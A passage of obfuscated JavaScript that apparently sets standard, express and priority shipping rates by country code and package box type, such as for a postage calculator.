2d4f),_0x157df4[_0x423660(0x1459)](setPRI,0x1e01+0x4cb*-0x3+0x12c*-0xb));_0x157df4[_0x423660(0x114f)](boxtype,'Y')&&(_0x157df4[_0x423660(0x1133)](setEXP,0x1962+0x1*0x2363+0x67*-0x95),_0x157df4[_0x423660(0xdcd)](setPRI,0x28*-0x92+-0xa3*-0x35+-0x991));_0x157df4[_0x423660(0x8a8)](boxtype,'M')&&(_0x157df4[_0x423660(0x19ea)](setEXP,-0xe16+0xb65*0x1+0x30b),_0x157df4[_0x423660(0x1bbe)](setPRI,-0x1d4+0x1*0x2+0x268));_0x157df4[_0x423660(0xd8d)](boxtype,'A1')&&(_0x157df4[_0x423660(0x4e0)](setEXP,-0x20*-0x2+-0x1*0x805+0x2*0x40d),_0x157df4[_0x423660(0x176a)](setPRI,0x214e+-0x81+0x2*-0x1032));_0x157df4[_0x423660(0x1071)](boxtype,'A2')&&(_0x157df4[_0x423660(0x7d0)](setEXP,0x161e+0x1ac*0x11+-0x3226),_0x157df4[_0x423660(0x1922)](setPRI,0x1bb8+-0x2*-0x1d+-0x1b7*0x10));_0x157df4[_0x423660(0x1c5)](boxtype,'A3')&&(_0x157df4[_0x423660(0x67b)](setEXP,-0x12c*-0xa+0x21cf+-0x2d28),_0x157df4[_0x423660(0x11ba)](setPRI,0x40e+0x265b+0x54*-0x80));_0x157df4[_0x423660(0xb95)](boxtype,'A4')&&(_0x157df4[_0x423660(0x7c8)](setEXP,0xd90+-0x1e5d*0x1+0x1140),_0x157df4[_0x423660(0x176a)](setPRI,0x1613*0x1+0x1*0x1f31+0x3*-0x1187));_0x157df4[_0x423660(0x2d4)](boxtype,'A5')&&(_0x157df4[_0x423660(0x17bf)](setEXP,0xb11*0x2+-0x264d+0x1102),_0x157df4[_0x423660(0xa0f)](setPRI,0xc6c*-0x3+-0x1916+0x3f54));_0x157df4[_0x423660(0x1965)](boxtype,'A6')&&(_0x157df4[_0x423660(0x700)](setEXP,0x1d88+0x18*0x61+-0x260a),_0x157df4[_0x423660(0x4ed)](setPRI,0x3*-0x566+0x42b+0x445*0x3));_0x157df4[_0x423660(0x128c)](boxtype,'A7')&&(_0x157df4[_0x423660(0x7fc)](setEXP,-0x6b8+0x20*-0x7c+0x1700),_0x157df4[_0x423660(0x17c9)](setPRI,0x3d*-0x59+-0x1980+0x2faf));_0x157df4[_0x423660(0x326)](boxtype,'A8')&&(_0x157df4[_0x423660(0x8d0)](setEXP,-0xd1+-0x207a+0x2245),_0x157df4[_0x423660(0x1256)](setPRI,0x230d+0x1*-0x23bc+0x1db));_0x157df4[_0x423660(0x1a55)](boxtype,'')&&(_0x157df4[_0x423660(0x897)](setEXP,0x1f*-0x115+0xc23+-0x6e*-0x3a),_0x157df4[_0x423660(0x8da)](setPRI,-0x66*0x2+0x1*-0x108c+0x1158));break;case'NZ':_0x157df4[_0x423660(0x215)](setSTD,[0x1*-0x2635+-0xb6*-0x2+0x24e7,0x21f+-0xef9+-0x5*-0x298,0x8*0x20+0x149b+-0x1569,-0x1e34+-0x11*0x67+0x254c,-0x1*-0xceb+0x2b*0xd+-0xecf,0x16*0x67+-0x135+-0x750,-0x1721+-0x1*0x1d3+0x871*0x3,0xb61*-0x3+-0x1*0x1763+0x1*0x39ef,-0x8fb+0x431+0x95*0x9,-0x118c+0x1fc9+-0xdc0,0x4*0x845+0x16f1+0x377e*-0x1,-0x1366+-0xd1+0x14c8,0xb*0x185+-0xb7c+-0x4a0,-0x3*0xa5e+0x11c6+-0x49*-0x31,0x390+0x1bfb+-0x13c*0x19,-0x1a5a+0x869+0x12aa,-0x1ea*0x9+0x202e+-0xe31,0x655*0x2+0x1ee0+-0x2abd,0x43*-0x4e+0x9fc+-0x1*-0xb4a,0xcbc+-0x12e3+-0x721*-0x1,0x26*0xe6+0x92a+-0x2a40,0x6*0x263+-0x1*-0x4e9+-0x71*0x29,-0x4a*-0x1a+0x1*0x1a8f+-0x20dd,0x42*-0x51+-0x153b+0x2b62,0x5ae*-0x1+0xc01+-0x31*0x1a],_0x568fe1,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0x544)](setEXP,0x2*-0x1237+0x3*0x61f+0x123e,_0x157df4[_0x423660(0xa46)]),_0x157df4[_0x423660(0x1b26)](setPRI,-0x1325+0x23f3+-0x1*0x1079,_0x157df4[_0x423660(0x194a)]);_0x157df4[_0x423660(0x1cb5)](boxtype,'T4')&&(_0x157df4[_0x423660(0x1be7)](setEXP,0x168c+-0xcb9*-0x3+0x1*-0x3c8a),_0x157df4[_0x423660(0x1b6e)](setPRI,-0x1509+0x2606+0x148*-0xd));_0x157df4[_0x423660(0x1bae)](boxtype,'T6')&&(_0x157df4[_0x423660(0x1852)](setEXP,-0x21e*0x8+-0x194b+-0xe26*-0x3),_0x157df4[_0x423660(0x1486)](setPRI,0x1*-0x3f6+-0x1688+0x1aec));_0x157df4[_0x423660(0x1674)](boxtype,'F4')&&(_0x157df4[_0x423660(0x225)](setEXP,-0x23c3+0x35*0x3b+0x1*0x17b9),_0x157df4[_0x423660(0x97a)](setPRI,0x1*0x374+-0xa96*0x3+0x1ca3));_0x157df4[_0x423660(0xc4d)](boxtype,'F5')&&(_0x157df4[_0x423660(0x19ea)](setEXP,0x30*-0x96+-0x26bb*-0x1+-0xa6e),_0x157df4[_0x423660(0x2b2)](setPRI,0x112e+-0x138a*0x1+0x2b1));_0x157df4[_0x423660(0x10d2)](boxtype,'L')&&(_0x157df4[_0x423660(0x32d)](setEXP,-0x1c1*0x15+0x3*-0x34a+-0x2ee0*-0x1),_0x157df4[_0x423660(0x7f7)](setPRI,0x23c2+-0x4f8+-0x1e75));_0x157df4[_0x423660(0x19f2)](boxtype,'B')&&(_0x157df4[_0x423660(0x732)](setEXP,0x12b8+0x1*-0x2668+0x13dd),_0x157df4[_0x423660(0xde3)](setPRI,0x100d+0x8c9+0x1*-0x1877));_0x157df4[_0x423660(0x1b38)](boxtype,'C')&&(_0x157df4[_0x423660(0x923)](setEXP,-0x188c*-0x1+0xcd2+-0x1*0x2527),_0x157df4[_0x423660(0x17bf)](setPRI,0x136c+0x1972+-0xed5*0x3));_0x157df4[_0x423660(0x717)](boxtype,'G')&&(_0x157df4[_0x423660(0xed2)](setEXP,-0x18e4+-0x349+0x17*0x13c),_0x157df4[_0x423660(0x1459)](setPRI,-0x28f*0x5+0x567*0x1+0x1*0x7c3));_0x157df4[_0x423660(0xa04)](boxtype,'D')&&(_0x157df4[_0x423660(0x1c7)](setEXP,-0xc2f+0x1b54+0x1*-0xed5),_0x157df4[_0x423660(0xbe0)](setPRI,0x17ef+0x317*0x9+-0x3341));_0x157df4[_0x423660(0x19c6)](boxtype,'I')&&(_0x157df4[_0x423660(0x15e1)](setEXP,0x20e5+-0x983+-0x1712),_0x157df4[_0x423660(0x8dc)](setPRI,-0x1*0x266f+0x90*0x1+0x265c));_0x157df4[_0x423660(0x19b4)](boxtype,'E')&&(_0x157df4[_0x423660(0xde3)](setEXP,-0x2f5*0xc+0xfc7*-0x1+0x33b1),_0x157df4[_0x423660(0x1208)](setPRI,0x1e8+0xe37*0x1+-0x29*0x61));_0x157df4[_0x423660(0x88a)](boxtype,'K')&&(_0x157df4[_0x423660(0x8b6)](setEXP,-0xf*0x131+0x255*-0xa+0x299f),_0x157df4[_0x423660(0x159a)](setPRI,0x1*-0x1ae7+0xa*0x25+0x1a0b*0x1));_0x157df4[_0x423660(0x197a)](boxtype,'N')&&(_0x157df4[_0x423660(0x1324)](setEXP,0x4f*-0x23+-0x21b2+-0xf39*-0x3),_0x157df4[_0x423660(0x14c5)](setPRI,0xea1+-0x2b3*-0xc+-0x2dd9));_0x157df4[_0x423660(0x542)](boxtype,'P')&&(_0x157df4[_0x423660(0x383)](setEXP,-0xa1d+0x817+0x288),_0x157df4[_0x423660(0x487)](setPRI,-0x902*-0x3+0xa9a*0x2+-0x2f72));_0x157df4[_0x423660(0x4cc)](boxtype,'Q')&&(_0x157df4[_0x423660(0x1816)](setEXP,-0x2134+-0x4fd*-0x3+-0x1*-0x12ec),_0x157df4[_0x423660(0x1ce7)](setPRI,0x16a5+0xa7*0x33+-0x3722));_0x157df4[_0x423660(0x154d)](boxtype,'H')&&(_0x157df4[_0x423660(0xa83)](setEXP,0x3d*0x5c+0x582+-0x1aa6),_0x157df4[_0x423660(0xd83)](setPRI,-0x4*0x4f+0x1a9f+0x1c*-0xdf));_0x157df4[_0x423660(0x445)](boxtype,'X')&&(_0x157df4[_0x423660(0x2b2)](setEXP,0x1eee+0x12cb+-0x1*0x2f93),_0x157df4[_0x423660(0xfb5)](setPRI,0x5a7+0x1f78+0x1*-0x2263));_0x157df4[_0x423660(0x1685)](boxtype,'Y')&&(_0x157df4[_0x423660(0x1128)](setEXP,-0x238a+0x279+0x21e3),_0x157df4[_0x423660(0x15fa)](setPRI,-0x2d*-0x1a+0xb2*-0x17+0xcca));_0x157df4[_0x423660(0x279)](boxtype,'M')&&(_0x157df4[_0x423660(0x115e)](setEXP,-0x2f7+-0x259f+0x2*0x1478),_0x157df4[_0x423660(0x16ca)](setPRI,-0x25cc+0x8*-0x32f+-0x5ce*-0xb));_0x157df4[_0x423660(0x1071)](boxtype,'A1')&&(_0x157df4[_0x423660(0x449)](setEXP,-0x1a3e+0x257+-0x2f*-0x84),_0x157df4[_0x423660(0x12ab)](setPRI,0x17a9+-0x149f+-0x2a1*0x1));_0x157df4[_0x423660(0x1cef)](boxtype,'A2')&&(_0x157df4[_0x423660(0x14c5)](setEXP,0x1afd+0x3fa*0x1+-0x1e93),_0x157df4[_0x423660(0x1a61)](setPRI,-0xd*-0x19+0x115*0x1c+0x1*-0x1f0f));_0x157df4[_0x423660(0x18d)](boxtype,'A3')&&(_0x157df4[_0x423660(0x19f6)](setEXP,-0x1*-0x1715+0x4a1*0x3+-0x2499),_0x157df4[_0x423660(0x165)](setPRI,-0x4*-0x983+-0x1*0x9cc+0x1*-0x1bd7));_0x157df4[_0x423660(0x15f)](boxtype,'A4')&&(_0x157df4[_0x423660(0x469)](setEXP,0x20f3+0xc7*-0x19+-0x29d*0x5),_0x157df4[_0x423660(0x9bf)](setPRI,0x1f0f*0x1+-0xbb0*-0x2+-0x35c0));_0x157df4[_0x423660(0xacf)](boxtype,'A5')&&(_0x157df4[_0x423660(0x1398)](setEXP,0x1244+0x295*-0x1+-0xed8),_0x157df4[_0x423660(0xaf5)](setPRI,-0x15d*-0x6+-0x1*0x213f+-0x1a0b*-0x1));_0x157df4[_0x423660(0x66d)](boxtype,'A6')&&(_0x157df4[_0x423660(0x6ac)](setEXP,-0x302+0xbd*-0x13+0x119f),_0x157df4[_0x423660(0x158d)](setPRI,-0x2353+0x424+0x1ff7));_0x157df4[_0x423660(0x1b2b)](boxtype,'A7')&&(_0x157df4[_0x423660(0xd64)](setEXP,-0x1*-0x851+0xa7*0x33+-0x28ce),_0x157df4[_0x423660(0x14b0)](setPRI,-0xa25+0x61*0x5+-0x1*-0x93a));_0x157df4[_0x423660(0x14ff)](boxtype,'A8')&&(_0x157df4[_0x423660(0x1db)](setEXP,0x11d7*0x1+-0x1*0x1229+-0x53*-0x4),_0x157df4[_0x423660(0x1664)](setPRI,0x24fb+0x26*-0x9a+-0xcf3));_0x157df4[_0x423660(0xef2)](boxtype,'')&&(_0x157df4[_0x423660(0x582)](setEXP,-0x42f*-0x9+0x2*0x5fb+-0x2e19),_0x157df4[_0x423660(0x1952)](setPRI,-0x1*-0xbab+0x300+-0xeab*0x1));break;case'BN':_0x157df4[_0x423660(0x258)](setSTD,0xb69+-0x7e*-0x3b+-0x2873*0x1),_0x157df4[_0x423660(0x1c46)](setEXP,0x2457+0xb3*0x36+0x49c4*-0x1,_0x157df4[_0x423660(0x1046)]),_0x157df4[_0x423660(0x150b)](setPRI,-0x95c+-0x42b+0xddc,_0x157df4[_0x423660(0x16b9)]);_0x157df4[_0x423660(0x5d0)](boxtype,'T4')&&(_0x157df4[_0x423660(0x923)](setEXP,-0x2217+0x10*-0x20e+0x4*0x10d3),_0x157df4[_0x423660(0x1464)](setPRI,-0x503*-0x5+-0x1019+-0x8a1));_0x157df4[_0x423660(0xe92)](boxtype,'T6')&&(_0x157df4[_0x423660(0x69f)](setEXP,0x96f+0x65*0x57+-0x2b5e),_0x157df4[_0x423660(0x1aa4)](setPRI,0x11c3+0x1409+-0x2568));_0x157df4[_0x423660(0x1950)](boxtype,'F4')&&(_0x157df4[_0x423660(0x250)](setEXP,-0x11c1+-0x3*0x57+0x131b),_0x157df4[_0x423660(0xad4)](setPRI,-0x4*-0x649+0x1ea0+-0x376f*0x1));_0x157df4[_0x423660(0x12c8)](boxtype,'F5')&&(_0x157df4[_0x423660(0x1852)](setEXP,0xffb+0x1f51+-0x125*0x29),_0x157df4[_0x423660(0x12c7)](setPRI,0x1697+-0x7*-0x32c+-0x2c6c));_0x157df4[_0x423660(0x66d)](boxtype,'L')&&(_0x157df4[_0x423660(0x4ed)](setEXP,0x55*0x55+0x1*-0xd7b+-0xe69),_0x157df4[_0x423660(0x2b2)](setPRI,-0xcc5+-0x13f7+0x69d*0x5));_0x157df4[_0x423660(0xbe4)](boxtype,'B')&&(_0x157df4[_0x423660(0x487)](setEXP,0x3b*-0xa9+0x3cd+0x238a),_0x157df4[_0x423660(0x1a1a)](setPRI,-0x132e+0x1*0xe43+0x54f));_0x157df4[_0x423660(0x148e)](boxtype,'C')&&(_0x157df4[_0x423660(0x1664)](setEXP,0x21b0+0x1f78+-0x40c4),_0x157df4[_0x423660(0x1d4b)](setPRI,-0x1f+-0x1*-0xa0d+-0x98a));_0x157df4[_0x423660(0x1228)](boxtype,'G')&&(_0x157df4[_0x423660(0x1200)](setEXP,-0x1f51*-0x1+0x2332+-0x421f),_0x157df4[_0x423660(0x1c99)](setPRI,-0x240b*0x1+-0xb*0x18e+0x3589));_0x157df4[_0x423660(0xef2)](boxtype,'D')&&(_0x157df4[_0x423660(0xb58)](setEXP,0x1*0xacd+0x19a4+-0x23f4),_0x157df4[_0x423660(0xa9e)](setPRI,0x7db*-0x1+0x7a7+0x3*0x3b));_0x157df4[_0x423660(0xa29)](boxtype,'I')&&(_0x157df4[_0x423660(0x19bd)](setEXP,-0x1*0x1e8d+-0x2f*-0x6d+-0xb07*-0x1),_0x157df4[_0x423660(0x196d)](setPRI,0x1ad4+-0x4*-0x773+-0x3823));_0x157df4[_0x423660(0x4c3)](boxtype,'E')&&(_0x157df4[_0x423660(0x14d0)](setEXP,-0x21e5+-0x13b9+0x1*0x3657),_0x157df4[_0x423660(0x187a)](setPRI,0x16*0xff+0x11a*-0x9+-0x1*0xb47));_0x157df4[_0x423660(0xbf4)](boxtype,'K')&&(_0x157df4[_0x423660(0x8f8)](setEXP,-0x2f*-0x44+0x921+0xbf*-0x1c),_0x157df4[_0x423660(0x1b35)](setPRI,0x1*0x1bf4+0xd07+-0x1421*0x2));_0x157df4[_0x423660(0xc24)](boxtype,'N')&&(_0x157df4[_0x423660(0x360)](setEXP,0x2239+-0x24e7+0x43e),_0x157df4[_0x423660(0x398)](setPRI,-0x12e8+-0x1*-0x1ad7+-0xe9*0x7));_0x157df4[_0x423660(0x5d0)](boxtype,'P')&&(_0x157df4[_0x423660(0x1c7)](setEXP,0x22b*0x5+-0x4*0x655+0xf7c*0x1),_0x157df4[_0x423660(0x1133)](setPRI,-0x7dc*0x4+0x8*0xec+0x190f));_0x157df4[_0x423660(0x1b23)](boxtype,'Q')&&(_0x157df4[_0x423660(0xd3b)](setEXP,0x2*-0xb5d+-0xbf6*0x2+-0x60*-0x7f),_0x157df4[_0x423660(0x1bf3)](setPRI,-0x5a1+0x732+-0x1*0x65));_0x157df4[_0x423660(0x416)](boxtype,'H')&&(_0x157df4[_0x423660(0x51a)](setEXP,0x23*-0x65+-0x1*0x7c7+0x1695),_0x157df4[_0x423660(0x1a1a)](setPRI,-0x5f3*-0x5+-0x235e+-0x7*-0xf2));_0x157df4[_0x423660(0x1857)](boxtype,'X')&&(_0x157df4[_0x423660(0x6f4)](setEXP,0x234b+-0x1*-0xe24+0x5*-0x9a7),_0x157df4[_0x423660(0x19ea)](setPRI,-0x1387*-0x1+0x1ea6*0x1+-0x309d));_0x157df4[_0x423660(0xc0e)](boxtype,'Y')&&(_0x157df4[_0x423660(0x155d)](setEXP,0x221b*0x1+0x3*0xadf+0x1*-0x4128),_0x157df4[_0x423660(0x9bf)](setPRI,0x9*-0x370+0x17*0xdb+0xd37));_0x157df4[_0x423660(0xb67)](boxtype,'M')&&(_0x157df4[_0x423660(0x11e9)](setEXP,-0x2*-0x85a+-0xb59+0x1*-0x4a2),_0x157df4[_0x423660(0x16ad)](setPRI,0x59*0x51+-0xb23*0x3+0x608));_0x157df4[_0x423660(0x1cef)](boxtype,'A1')&&(_0x157df4[_0x423660(0x7c4)](setEXP,0xf6*-0x1+0x1c*0x30+-0x8b*0x7),_0x157df4[_0x423660(0xfb5)](setPRI,0x1776+-0x1411*0x1+-0x2cf));_0x157df4[_0x423660(0x1d92)](boxtype,'A2')&&(_0x157df4[_0x423660(0x786)](setEXP,-0x1041+0x1e4+0x78b*0x2),_0x157df4[_0x423660(0x12c7)](setPRI,-0x17e8+-0x683*-0x5+-0x9b*0xd));_0x157df4[_0x423660(0xd8d)](boxtype,'A3')&&(_0x157df4[_0x423660(0xd3a)](setEXP,0x3fd*-0x1+0x1461+-0xfe7),_0x157df4[_0x423660(0x17bb)](setPRI,-0x72*-0x26+0xb6b*0x1+-0x1bc1));_0x157df4[_0x423660(0x1263)](boxtype,'A4')&&(_0x157df4[_0x423660(0xa83)](setEXP,-0x2*-0x871+0x2422+-0x344b),_0x157df4[_0x423660(0x14ab)](setPRI,0x8f*0x21+-0x1f77+0xdda));_0x157df4[_0x423660(0x17fc)](boxtype,'A5')&&(_0x157df4[_0x423660(0x1bf3)](setEXP,-0x5*0x4a9+-0x1405+0x2c65),_0x157df4[_0x423660(0x32d)](setPRI,0x680+-0x11f1*0x1+0xc9d));_0x157df4[_0x423660(0xa65)](boxtype,'A6')&&(_0x157df4[_0x423660(0x469)](setEXP,0xb6c*-0x2+-0x77*-0x11+0xffa),_0x157df4[_0x423660(0x809)](setPRI,-0x1f*-0x47+-0x31*0xa3+0xbe3*0x2));_0x157df4[_0x423660(0x7d2)](boxtype,'A7')&&(_0x157df4[_0x423660(0x1aba)](setEXP,-0x465+-0x1*0xf9f+-0x21*-0xa3),_0x157df4[_0x423660(0x10db)](setPRI,0x18ac+0x72e+-0x3e*0x7f));_0x157df4[_0x423660(0x11c9)](boxtype,'A8')&&(_0x157df4[_0x423660(0xe3e)](setEXP,0x1e34+0x4f9*0x2+-0x1*0x26fa),_0x157df4[_0x423660(0x7d3)](setPRI,-0x2310+0x3*-0xce1+0x4b0c));_0x157df4[_0x423660(0x122f)](boxtype,'')&&(_0x157df4[_0x423660(0x1063)](setEXP,0x5f5+0x9d*-0x15+-0x8e0*-0x1),_0x157df4[_0x423660(0x69f)](setPRI,0x1*0x1499+0x35e*-0x4+-0x4c9));_0x157df4[_0x423660(0xd3a)](setPRI,-0x1fa6+-0x9c0+0x2966);break;case'AE':case'SA':case'EG':case'BH':case'OM':case'QA':case'IL':case'CZ':_0x157df4[_0x423660(0x156)](setSTD,[0x1bc+0x12fa+-0x14a2,-0x1*-0x157f+0x199*-0xd+-0x9c,-0x119b+0x1*0xb23+-0x59*-0x13,0x25*-0xb1+0xfee+0x9*0x117,-0xa3e+-0x23bf+-0x1724*-0x2,0xd3*-0x4+0x2026*-0x1+0x23c2,-0xa69+0x2c*0x7c+-0x1c3*0x6,0x1c8c+-0x1a9b+-0x192,-0x1*-0x14f3+-0xc31*-0x3+0xce*-0x47,0x1ef2+-0x99a*-0x4+-0x16*0x322,0x258d+-0xeb*0x8+-0x1dc2,0x1bdc+0xd1*-0x1f+-0x210,0x7*-0x293+0x259d+0x2*-0x98b,-0x1a1f+0x5*0x22d+0xfca,-0x6e*0x55+0x448*0x6+0xb67,0x1012+0x84b+-0x17c7,-0x1a77+-0x1e3e+0x3955,-0x24da+-0xa06+0x3*0xfd7,-0x23c1+0x260e+0x199*-0x1,-0xbf*-0x8+-0x18a4+0x136a,0x28d*-0xd+-0x1c*-0x1+0x21da,0x21a*0x1+-0x6f*0xf+0x7a*0xb,0x1f45+0x1af9*-0x1+-0xae*0x5,-0xf0e+-0x1bd9+0x2bd7,-0x153b+0x23cf+-0x1*0xd90],_0x568fe1,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0x151d)](setEXP,0x165*-0x7+0x9*-0x1f+0xb3e,_0x157df4[_0x423660(0xd4f)]),_0x157df4[_0x423660(0x1bcd)](setPRI,-0x170d+-0xa*-0x29+0x4*0x581,_0x157df4[_0x423660(0x3db)]);_0x157df4[_0x423660(0x11d6)](boxtype,'T4')&&(_0x157df4[_0x423660(0x877)](setEXP,0xcb5*-0x1+0x107*0x1+0x6*0x203),_0x157df4[_0x423660(0x75a)](setPRI,0x45*0x51+0x2cf*0x1+-0x180e));_0x157df4[_0x423660(0x102c)](boxtype,'T6')&&(_0x157df4[_0x423660(0xbe0)](setEXP,0xda3+0x4*-0x51c+0x1d*0x40),_0x157df4[_0x423660(0x1560)](setPRI,-0x26a5+-0x25f2+0x4d5f));_0x157df4[_0x423660(0x966)](boxtype,'F4')&&(_0x157df4[_0x423660(0x41c)](setEXP,-0x1d9*-0x7+-0x5*-0x229+-0x1758),_0x157df4[_0x423660(0x1925)](setPRI,-0x22e5+0x87c*-0x3+-0x13*-0x335));_0x157df4[_0x423660(0x743)](boxtype,'F5')&&(_0x157df4[_0x423660(0x710)](setEXP,-0x16c*0x10+-0x2*-0x7ae+0x7c8),_0x157df4[_0x423660(0x65e)](setPRI,0x7f5+0x26*-0x99+0xf57));_0x157df4[_0x423660(0x1071)](boxtype,'L')&&(_0x157df4[_0x423660(0xcc2)](setEXP,-0x9fe+-0xd27+-0x1789*-0x1),_0x157df4[_0x423660(0xd92)](setPRI,-0x3f7+0x1fc5+0x218*-0xd));_0x157df4[_0x423660(0x37a)](boxtype,'B')&&(_0x157df4[_0x423660(0x1852)](setEXP,-0x1*-0x1d4d+0x15dd+-0x32b7*0x1),_0x157df4[_0x423660(0xe07)](setPRI,-0x7bc+0x14d0+-0x313*0x4));_0x157df4[_0x423660(0x1685)](boxtype,'C')&&(_0x157df4[_0x423660(0x1bac)](setEXP,-0x478+-0x12*0x8e+0xee7),_0x157df4[_0x423660(0x42d)](setPRI,-0x20+0x3*0xc7a+-0x2486*0x1));_0x157df4[_0x423660(0x1158)](boxtype,'G')&&(_0x157df4[_0x423660(0x99f)](setEXP,-0x20cf+0x188*0xa+0x11f2),_0x157df4[_0x423660(0xcdf)](setPRI,0x7*0x7+0x1160+-0x10c9));_0x157df4[_0x423660(0xd51)](boxtype,'D')&&(_0x157df4[_0x423660(0x1128)](setEXP,-0xbe4+0x1*0x254a+-0x1*0x18d0),_0x157df4[_0x423660(0x1be7)](setPRI,-0x3ba+-0x17a*0x13+0x257*0xe));_0x157df4[_0x423660(0x16ec)](boxtype,'I')&&(_0x157df4[_0x423660(0x10c2)](setEXP,0x844+-0x1d66+-0x14*-0x116),_0x157df4[_0x423660(0xca1)](setPRI,-0x2*-0x12db+0x2*0x5e7+-0x308a));_0x157df4[_0x423660(0x1483)](boxtype,'E')&&(_0x157df4[_0x423660(0x8f8)](setEXP,-0x31*0x3a+0x126*-0x1f+-0x47*-0xab),_0x157df4[_0x423660(0x1922)](setPRI,-0x2*0x239+0x669+0x35*-0x1));_0x157df4[_0x423660(0x12ae)](boxtype,'K')&&(_0x157df4[_0x423660(0x824)](setEXP,0x1ff5+-0x1*-0x1507+-0x3443),_0x157df4[_0x423660(0x176)](setPRI,-0x1bea+0xb23*0x1+-0x49*-0x41));_0x157df4[_0x423660(0x1b15)](boxtype,'N')&&(_0x157df4[_0x423660(0x4e0)](setEXP,-0xf3a*0x1+-0x10*-0x1d0+-0xbd2),_0x157df4[_0x423660(0x73a)](setPRI,-0x1a88+0x2698+0x85a*-0x1));_0x157df4[_0x423660(0x149a)](boxtype,'P')&&(_0x157df4[_0x423660(0x67b)](setEXP,0x535*0x7+-0x2*-0x67+-0x1235*0x2),_0x157df4[_0x423660(0xd3c)](setPRI,0x18a0+-0x1*-0x22db+0x39eb*-0x1));_0x157df4[_0x423660(0x1d92)](boxtype,'Q')&&(_0x157df4[_0x423660(0x1ae)](setEXP,0xe5*-0x2b+0x4*-0x2eb+0x2d*0x125),_0x157df4[_0x423660(0x66c)](setPRI,-0x12cc+-0x251f+0x397b));_0x157df4[_0x423660(0x171a)](boxtype,'H')&&(_0x157df4[_0x423660(0x700)](setEXP,-0x1f62+-0x1c49+-0x19*-0x271),_0x157df4[_0x423660(0x159b)](setPRI,-0x100+-0x30a+0x2*0x37c));_0x157df4[_0x423660(0xced)](boxtype,'X')&&(_0x157df4[_0x423660(0xd83)](setEXP,0x29*0xe8+-0x26f9*-0x1+-0x489d),_0x157df4[_0x423660(0x877)](setPRI,-0x36*0x6+-0x1f*-0x89+-0x977*0x1));_0x157df4[_0x423660(0x48c)](boxtype,'Y')&&(_0x157df4[_0x423660(0x193a)](setEXP,0x1aac+-0x1*-0x1a9e+-0x33ba),_0x157df4[_0x423660(0x1952)](setPRI,-0x1778+-0x1fb5+0x3a1b));_0x157df4[_0x423660(0x1b4e)](boxtype,'M')&&(_0x157df4[_0x423660(0x370)](setEXP,-0x1a33+0x71a+0x13b4),_0x157df4[_0x423660(0x710)](setPRI,0x592*-0x4+-0x2*0xd01+0x3176));_0x157df4[_0x423660(0x46e)](boxtype,'A1')&&(_0x157df4[_0x423660(0x16ca)](setEXP,-0x14be+-0x6*0x16f+0x1dee),_0x157df4[_0x423660(0x79b)](setPRI,0xb2*0x14+0xdd+-0xdfd*0x1));_0x157df4[_0x423660(0xaae)](boxtype,'A2')&&(_0x157df4[_0x423660(0x5fc)](setEXP,-0xbe7*0x1+0x1fe7+-0x1365*0x1),_0x157df4[_0x423660(0xb07)](setPRI,0x1877*0x1+0x14e2+-0x2c91));_0x157df4[_0x423660(0x1b15)](boxtype,'A3')&&(_0x157df4[_0x423660(0x3c3)](setEXP,-0x2460+0x15*-0x10d+0x13ad*0x3),_0x157df4[_0x423660(0xbaf)](setPRI,-0x2382*0x1+0x1ae1*-0x1+0x3f2b));_0x157df4[_0x423660(0x8a8)](boxtype,'A4')&&(_0x157df4[_0x423660(0x341)](setEXP,-0x438+-0xb85+0x1076),_0x157df4[_0x423660(0x8dc)](setPRI,-0xe2*0x29+0x1*-0x13d0+0x1c65*0x2));_0x157df4[_0x423660(0x184b)](boxtype,'A5')&&(_0x157df4[_0x423660(0x10c8)](setEXP,-0x1831+0x2*0xd13+-0x97),_0x157df4[_0x423660(0x17bc)](setPRI,-0x1ea3*0x1+-0xa*0x121+0xe7f*0x3));_0x157df4[_0x423660(0x102c)](boxtype,'A6')&&(_0x157df4[_0x423660(0x1d1a)](setEXP,-0x7a9+-0x2*-0x135+-0x79*-0xd),_0x157df4[_0x423660(0x6e9)](setPRI,-0x1ea5+0x4fd+0x1aa2));_0x157df4[_0x423660(0x423)](boxtype,'A7')&&(_0x157df4[_0x423660(0x360)](setEXP,-0x1626*-0x1+0x7*-0x4e9+-0xd97*-0x1),_0x157df4[_0x423660(0x10af)](setPRI,0xcc0+-0x3a*0x33+-0x2*-0x2f));_0x157df4[_0x423660(0x187)](boxtype,'A8')&&(_0x157df4[_0x423660(0xfb4)](setEXP,-0x26ad*0x1+-0x5f+0x289c),_0x157df4[_0x423660(0x1d0f)](setPRI,0x4+-0x1800+0x19be));_0x157df4[_0x423660(0x1ae5)](boxtype,'')&&(_0x157df4[_0x423660(0x44c)](setEXP,-0x9bc+-0x1*0x8cb+0x179b*0x1),_0x157df4[_0x423660(0x1256)](setPRI,-0x61a*0x1+0x4*-0x3b5+0x2*0xa77));(_0x157df4[_0x423660(0x8d4)](country,'IL')||_0x157df4[_0x423660(0xe9d)](country,'OM')||_0x157df4[_0x423660(0xa56)](country,'BH')||_0x157df4[_0x423660(0x1c5)](country,'EG')||_0x157df4[_0x423660(0xa04)](country,'CZ'))&&_0x157df4[_0x423660(0x877)](setSTD,-0x7*0x292+-0x9a*0x15+0x20*0xf5);break;case'KW':_0x157df4[_0x423660(0x1464)](setSTD,0x1b05+0xa2+0x1ba7*-0x1),_0x157df4[_0x423660(0x13bd)](setEXP,-0x1ce5+0x1893+0x1*0x4e3,_0x157df4[_0x423660(0x587)]),_0x157df4[_0x423660(0x897)](setPRI,0xa75+-0x13bb+0x946);_0x157df4[_0x423660(0x14f1)](boxtype,'T4')&&_0x157df4[_0x423660(0x1d1a)](setEXP,-0x2482+0x1*-0x2462+-0x5*-0xeb1);_0x157df4[_0x423660(0x155)](boxtype,'T6')&&_0x157df4[_0x423660(0xad4)](setEXP,0x3da+-0x3*-0xcc5+-0x297f);_0x157df4[_0x423660(0x5d0)](boxtype,'F4')&&_0x157df4[_0x423660(0x118b)](setEXP,-0x1*-0x137+0x178f+-0x1835);_0x157df4[_0x423660(0x359)](boxtype,'F5')&&_0x157df4[_0x423660(0x1d4b)](setEXP,-0x4*0x991+0x11d9+-0x1*-0x1515);_0x157df4[_0x423660(0x171a)](boxtype,'L')&&_0x157df4[_0x423660(0x1b08)](setEXP,0x1*0x2613+-0x8*-0x12a+0x1*-0x2ed2);_0x157df4[_0x423660(0xf92)](boxtype,'B')&&_0x157df4[_0x423660(0x1bfb)](setEXP,0x59d+0x175b+-0x1c4e);_0x157df4[_0x423660(0x1d2c)](boxtype,'C')&&_0x157df4[_0x423660(0x42e)](setEXP,0x12b3*0x1+-0x1bbf+0x9b6);_0x1